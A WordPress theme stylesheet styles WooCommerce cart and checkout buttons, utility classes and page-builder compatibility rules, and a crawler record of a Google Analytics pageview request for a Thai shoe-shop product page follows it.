.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
#add_payment_method .cart-collaterals h2 {
  margin-bottom: 1.5rem;
  font-size: 1.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
#add_payment_method .cart-collaterals .cart_totals {
  max-width: 30rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th,
#add_payment_method .cart-collaterals .cart_totals table th {
  width: 50%;
}

.woocommerce-cart #payment #place_order,
.woocommerce-checkout #payment #place_order,
#add_payment_method #payment #place_order {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.woocommerce-cart #payment #place_order:hover, .woocommerce-cart #payment #place_order:focus,
.woocommerce-checkout #payment #place_order:hover,
.woocommerce-checkout #payment #place_order:focus,
#add_payment_method #payment #place_order:hover,
#add_payment_method #payment #place_order:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce-cart .cart-empty,
.woocommerce-cart .return-to-shop,
.woocommerce-checkout .cart-empty,
.woocommerce-checkout .return-to-shop,
#add_payment_method .cart-empty,
#add_payment_method .return-to-shop {
  text-align: center;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart,
  .woocommerce-checkout table.cart,
  #add_payment_method table.cart {
    border: 0;
  }
  .woocommerce-cart table.cart img,
  .woocommerce-checkout table.cart img,
  #add_payment_method table.cart img {
    width: 4rem;
  }
  .woocommerce-cart table.cart .product-remove,
  .woocommerce-checkout table.cart .product-remove,
  #add_payment_method table.cart .product-remove {
    width: 4rem;
    text-align: center;
  }
  .woocommerce-cart table.cart .product-thumbnail,
  .woocommerce-checkout table.cart .product-thumbnail,
  #add_payment_method table.cart .product-thumbnail {
    width: 6rem;
  }
  .woocommerce-cart table.cart .product-price,
  .woocommerce-checkout table.cart .product-price,
  #add_payment_method table.cart .product-price {
    width: 7rem;
  }
  .woocommerce-cart table.cart .product-quantity,
  .woocommerce-checkout table.cart .product-quantity,
  #add_payment_method table.cart .product-quantity {
    width: 7rem;
    padding-right: 2rem;
  }
  .woocommerce-cart table.cart .product-subtotal,
  .woocommerce-checkout table.cart .product-subtotal,
  #add_payment_method table.cart .product-subtotal {
    width: 7rem;
  }
  .woocommerce-cart table.cart tbody tr:last-child,
  .woocommerce-checkout table.cart tbody tr:last-child,
  #add_payment_method table.cart tbody tr:last-child {
    border: 0;
  }
  .woocommerce-cart table.cart .quantity .qty,
  .woocommerce-checkout table.cart .quantity .qty,
  #add_payment_method table.cart .quantity .qty {
    width: 100%;
  }
  .woocommerce-cart table.cart td.actions .coupon #coupon_code,
  .woocommerce-checkout table.cart td.actions .coupon #coupon_code,
  #add_payment_method table.cart td.actions .coupon #coupon_code {
    width: 12rem;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text,
  .woocommerce-checkout table.cart td.actions .coupon .input-text,
  #add_payment_method table.cart td.actions .coupon .input-text {
    padding-top: 0.4375rem;
    padding-bottom: 0.4375rem;
    margin-right: 1rem;
    border-color: #c4c4c4;
    line-height: 1.5;
  }
  .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  #add_payment_method .wc-proceed-to-checkout a.checkout-button {
    float: right;
  }
}

/*--------------------------------------------------------------
13. Utility classes
--------------------------------------------------------------*/
/* Clearfix */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

/* Container */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .vc_row > .container {
    padding-left: 0;
    padding-right: 0;
  }
}

/* Text utilities */
.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* Responsive text alignment */
.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

/* Text transforms */
.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

/* Weight and italics */
.font-weight-normal {
  font-weight: normal !important;
}

.font-weight-bold {
  font-weight: bold !important;
}

.font-italic {
  font-style: italic !important;
}

/* Contextual colors */
.text-white {
  color: #fff !important;
}

.text-primary {
  color: #c71a1e !important;
}

.text-secondary {
  color: #191824 !important;
}

.bg-primary {
  background-color: #c71a1e !important;
}

.bg-secondary {
  background-color: #191824 !important;
}

/* Text color tweaks for dark backgrounds */
.dark-bg {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
}

.dark-bg h1,
.dark-bg h2,
.dark-bg h3 {
  color: #fff;
}

/* Visibility */
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/*--------------------------------------------------------------
14. Compatibility styles
--------------------------------------------------------------*/
/** WPBakery Page Builder plugin compatibility **/
/* VC Section Element */
.vc_section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.vc_section.vc_section.vc_section.vc_section.vc_section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

/* VC Row vertical alignments */
.vc_row-flex > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.vc_row-o-content-top > .container {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.vc_row-o-content-middle > .container {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.vc_row-o-content-bottom > .container {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

/* Stretch VC Row columns to be equal height */
.vc_row-o-equal-height,
.vc_row-o-equal-height > .container,
.vc_row-o-equal-height > .container > .vc_column_container,
.vc_row-o-equal-height > .container > .vc_column_container > .vc_column-inner,
.vc_row-o-equal-height > .container > .vc_column_container > .vc_column-inner > .wpb_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* VC Google Maps Element */
.wpb_gmaps_widget .wpb_wrapper.wpb_wrapper.wpb_wrapper.wpb_wrapper.wpb_wrapper {
  padding: 0;
}

/** myStickymenu plugin compatibility **/
.site-header-navbar.myfixed {
  width: 100% !important;
}

.site-header-navbar.myfixed .site-header-blocks {
  display: none;
}

@media (max-width: 991px) {
  .site-header-navbar.myfixed .site-header-branding {
    min-height: auto;
  }
  .site-header-navbar.myfixed .custom-logo {
    max-height: 3rem;
  }
  .site-header-navbar.myfixed .site-header-menu-toggle {
    padding: 0.75rem 1.25rem;
  }
  .is-menu-open .site-header-navbar.myfixed .site-header-blocks {
    display: block;
  }
}

@media (min-width: 992px) {
  .site-header-navbar.myfixed .container {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .site-header-navbar.myfixed .site-header-branding {
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 2rem;
  }
  .site-header-navbar.myfixed .custom-logo {
    max-height: 3rem;
  }
  .site-header-navbar.myfixed .site-header-menu {
    -webkit-box-flex: 1;
        -ms-flex: auto;
            flex: auto;
    width: auto;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1770963757&t=pageview&_s=1&dl=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca123-%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2594%25E0%25B8%25B3%25E0%25B8%25A1%25E0%25B8%25B1%25E0%25B8%2599-size-39-45-%25E0%25B8%2584%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B9%2580%25E0%25B8%259A%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B9%2584%25E0%25B8%2594%25E0%25B9%2589%2F&ul=en-us%40posix&dt=CABAYE%20%7C%20CA123%20%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%20size%2039-45%20%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89%20-%20Luxshoely.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=652867773&gjid=1799424583&cid=1736624678.1769768889&tid=UA-158666896-1&_gid=420554687.1769768889&_r=1&_slc=1&z=1349638004
body_size: -450
content:
2,cG-633WN4CC5V